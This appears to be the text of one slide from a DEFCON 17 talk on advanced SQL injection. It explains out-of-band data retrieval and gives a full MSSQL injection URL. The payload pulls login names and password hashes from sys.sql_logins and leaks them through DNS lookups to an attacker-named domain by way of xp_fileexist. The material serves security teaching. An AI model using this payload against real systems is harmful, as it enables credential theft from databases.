 Learn Security Online
Out-of-band:
Data is retrieved using a different channel (e.g.: an email with the results of
the query is generated and sent to the tester).
This is another way of getting the data out of the server (such as http, or dns).
http://[site]/page.asp?id=1;declare @host varchar(800); select @host = name + '-' +
master.sys.fn_varbintohexstr(password_hash) + '.2.pwn3dbyj0e.com' from
sys.sql_logins; exec('xp_fileexist "\\' + @host + '\c$\boot.ini"');--
RIVIERA
DEFCON
DEFCON
17
T5D3S1 Advanced SQL Injection
Joseph McCray